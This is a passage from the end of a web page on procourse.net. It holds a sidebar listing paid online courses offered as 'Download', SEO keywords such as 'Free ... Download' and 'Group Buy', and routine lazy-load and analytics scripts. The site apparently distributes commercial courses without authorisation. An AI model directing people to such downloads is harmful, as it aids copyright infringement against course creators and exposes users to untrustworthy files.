</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/sarah-justin-repeatable-revenue-os-download/" class="recent-posts-title">Sarah &#038; Justin – Repeatable Revenue OS Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/sarah-justin-repeatable-revenue-os-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/matt-pocock-aihero-build-deepsearch-in-typescript-download/" title="Matt Pocock (AIhero) – Build DeepSearch in TypeScript Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="205" data-src="https://procourse.net/wp-content/uploads/2025/08/matt-pocock-aihero-e28093-build-deepsearch-in-typescript-280x205.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Matt Pocock (AIhero) – Build DeepSearch in TypeScript Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/matt-pocock-aihero-build-deepsearch-in-typescript-download/" class="recent-posts-title">Matt Pocock (AIhero) – Build DeepSearch in TypeScript Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/matt-pocock-aihero-build-deepsearch-in-typescript-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/jason-west-chatgpt-skool-download/" title="Jason West – ChatGPT Skool Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/jason-west-e28093-chatgpt-skool-download-600x291-1-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Jason West – ChatGPT Skool Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/jason-west-chatgpt-skool-download/" class="recent-posts-title">Jason West – ChatGPT Skool Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/jason-west-chatgpt-skool-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/peter-crone-mastermind-7-spring-2025-download/" title="Peter Crone – Mastermind 7 Spring 2025 Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/peter-crone-e28093-mastermind-7-spring-2025-download-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Peter Crone – Mastermind 7 Spring 2025 Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/peter-crone-mastermind-7-spring-2025-download/" class="recent-posts-title">Peter Crone – Mastermind 7 Spring 2025 Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/peter-crone-mastermind-7-spring-2025-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/futurepedia-skill-leap-ai-all-courses-download/" title="Futurepedia Skill Leap AI – All Courses Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/futurepedia-skill-leap-ai-600x328-1-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Futurepedia Skill Leap AI – All Courses Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/futurepedia-skill-leap-ai-all-courses-download/" class="recent-posts-title">Futurepedia Skill Leap AI – All Courses Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/futurepedia-skill-leap-ai-all-courses-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/sara-dunn-rank-for-revenue-download/" title="Sara Dunn – Rank For Revenue Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/sara-dunn-e28093-rank-for-revenue-600x386-1-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Sara Dunn – Rank For Revenue Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/sara-dunn-rank-for-revenue-download/" class="recent-posts-title">Sara Dunn – Rank For Revenue Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/sara-dunn-rank-for-revenue-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/code4startup-bundle-of-ai-premium-courses-download/" title="Code4Startup – Bundle of AI Premium Courses Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="276" data-src="https://procourse.net/wp-content/uploads/2025/08/code4startup-e28093-bundle-of-ai-premium-courses-280x276.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Code4Startup – Bundle of AI Premium Courses Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/code4startup-bundle-of-ai-premium-courses-download/" class="recent-posts-title">Code4Startup – Bundle of AI Premium Courses Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/code4startup-bundle-of-ai-premium-courses-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/cynthia-garcia-self-made-system-download/" title="Cynthia Garcia – Self Made System Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/cynthia-garcia-e28093-self-made-system-600x338-1-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Cynthia Garcia – Self Made System Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/cynthia-garcia-self-made-system-download/" class="recent-posts-title">Cynthia Garcia – Self Made System Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/cynthia-garcia-self-made-system-download/#respond">0 Comments</a></div></div></div></div></li></ul></div><div id="search-2" class="sidebar-box widget_search clr"><form aria-label="Search this website" role="search" method="get" class="searchform" action="https://procourse.net/">
<input aria-label="Insert search query" type="search" id="ocean-search-form-4" class="field" autocomplete="off" placeholder="Search" name="s"></form></div></div></aside></div></main><footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo"><div id="footer-inner" class="clr"><div id="footer-widgets" class="oceanwp-row clr"><div class="footer-widgets-inner container"><div class="footer-box span_1_of_4 col col-1"></div><div class="footer-box span_1_of_4 col col-2"></div><div class="footer-box span_1_of_4 col col-3 "></div><div class="footer-box span_1_of_4 col col-4"></div></div></div><div id="footer-bottom" class="clr"><div id="footer-bottom-inner" class="container clr"><div id="footer-bottom-menu" class="navigation clr"><div class="menu-footer-container"><ul id="menu-footer-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://procourse.net/how-to-download/">How To Download</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://procourse.net/download-issue/">Download Issue</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://procourse.net/dmca/">DMCA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2644"><a href="https://procourse.net/terms-condition/">Terms &#038; Condition</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-55"><a rel="privacy-policy" href="https://procourse.net/privacy-policy/">Privacy Policy</a></li></ul></div></div><div id="copyright" class="clr" role="contentinfo">
Copyright - WordPress Theme by OceanWP</div></div></div></div></footer></div></div><a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="application/ld+json" id="slim-seo-schema">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://procourse.net/#website","url":"https://procourse.net/","name":"Procourse","description":"Get Premium Courses &amp; Acquire New Skill","inLanguage":"en-US","potentialAction":{"@id":"https://procourse.net/#searchaction"},"publisher":{"@id":"https://procourse.net/#organization"}},{"@type":"SearchAction","@id":"https://procourse.net/#searchaction","target":"https://procourse.net/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","name":"Breadcrumbs","@id":"https://procourse.net/anodea-judith-mindvalley-chakra-healing/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://procourse.net/"},{"@type":"ListItem","position":2,"name":"Uncategorized","item":"https://procourse.net/category/uncategorized/"},{"@type":"ListItem","position":3,"name":"Anodea Judith (MindValley) – Chakra Healing"}]},{"@type":"WebPage","@id":"https://procourse.net/anodea-judith-mindvalley-chakra-healing/#webpage","url":"https://procourse.net/anodea-judith-mindvalley-chakra-healing/","inLanguage":"en-US","name":"Anodea Judith (MindValley) – Chakra Healing &#8211; Procourse","description":"The  Chakra Healing Quest  is so much more than just learning how to use your chakras to elevate specific areas of your life. What you’ll discover instead is a","datePublished":"2021-08-29T11:11:42+05:30","dateModified":"2021-08-29T11:11:42+05:30","isPartOf":{"@id":"https://procourse.net/#website"},"breadcrumb":{"@id":"https://procourse.net/anodea-judith-mindvalley-chakra-healing/#breadcrumblist"},"potentialAction":{"@id":"https://procourse.net/anodea-judith-mindvalley-chakra-healing/#readaction"},"primaryImageOfPage":{"@id":"https://procourse.net/anodea-judith-mindvalley-chakra-healing/#thumbnail"},"image":{"@id":"https://procourse.net/anodea-judith-mindvalley-chakra-healing/#thumbnail"}},{"@type":"ReadAction","@id":"https://procourse.net/anodea-judith-mindvalley-chakra-healing/#readaction","target":"https://procourse.net/anodea-judith-mindvalley-chakra-healing/"},{"@type":"Organization","@id":"https://procourse.net/#organization","url":"https://procourse.net/","name":"Procourse","logo":{"@id":"https://procourse.net/#logo"},"image":{"@id":"https://procourse.net/#logo"}},{"@type":"ImageObject","@id":"https://procourse.net/#logo","url":"https://procourse.net/wp-content/uploads/2020/11/cropped-Procourse-removebg-preview.png","contentUrl":"https://procourse.net/wp-content/uploads/2020/11/cropped-Procourse-removebg-preview.png","width":300,"height":63},{"@type":"ImageObject","@id":"https://procourse.net/anodea-judith-mindvalley-chakra-healing/#thumbnail","url":"https://procourse.net/wp-content/uploads/2021/08/57-7-600x313-1.jpg","contentUrl":"https://procourse.net/wp-content/uploads/2021/08/57-7-600x313-1.jpg","width":600,"height":313},{"@type":"Article","@id":"https://procourse.net/anodea-judith-mindvalley-chakra-healing/#article","url":"https://procourse.net/anodea-judith-mindvalley-chakra-healing/","headline":"Anodea Judith (MindValley) – Chakra Healing","datePublished":"2021-08-29T11:11:42+05:30","dateModified":"2021-08-29T11:11:42+05:30","wordCount":183,"keywords":["Anodea Judith (MindValley) – Chakra Healing","Anodea Judith (MindValley) – Chakra Healing Download","Anodea Judith (MindValley) – Chakra Healing Group Buy","Anodea Judith (MindValley) – Chakra Healing review","Anodea Judith (MindValley) Download","Anodea Judith MindValley Latest Course Download","Category: Self Help","Chakra Healing Download","dl course.com","dlcourse","Download","Download Anodea Judith (MindValley) – Chakra Healing","Download Free","Free Anodea Judith (MindValley) – Chakra Healing","free download","free wso","freecourser","Get Free Anodea Judith (MindValley) – Chakra Healing","Tags: Anodea Judith (MindValley)","wso download","wsodownload","wsodownloads"],"articleSection":["Uncategorized"],"isPartOf":{"@id":"https://procourse.net/anodea-judith-mindvalley-chakra-healing/#webpage"},"mainEntityOfPage":{"@id":"https://procourse.net/anodea-judith-mindvalley-chakra-healing/#webpage"},"image":{"@id":"https://procourse.net/anodea-judith-mindvalley-chakra-healing/#thumbnail"},"publisher":{"@id":"https://procourse.net/#organization"},"author":{"@id":"https://procourse.net/#/schema/person/a53e86a0cf3a0ebfe1b4b315a8ab235c"}},{"@type":"Person","@id":"https://procourse.net/#/schema/person/a53e86a0cf3a0ebfe1b4b315a8ab235c","name":"procourse admin","image":"https://procourse.net/wp-content/litespeed/avatar/2b91a62cccbaec7703057065f26cd932.jpg?ver=1768867485"}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script id="oceanwp-main-js-extra" type="litespeed/javascript">var oceanwpLocalize={"nonce":"b8100ea280","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","ajax_url":"https://procourse.net/wp-admin/admin-ajax.php","oe_mc_wpnonce":"8246da20cf"}</script> <script id="flickr-widget-script-js-extra" type="litespeed/javascript">var flickrWidgetParams={"widgets":[]}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://procourse.net/wp-content/litespeed/js/ae32eadb9414f87ef743daa10079b9bf.js?ver=7d7e5"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"33893b11741b4b95858c82a27a849d63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-23 19:32:53 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 19:32:53 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/4a5dee214d0408d0bb76267e4740a5f0.css -->
<!-- QUIC.cloud UCSS in queue -->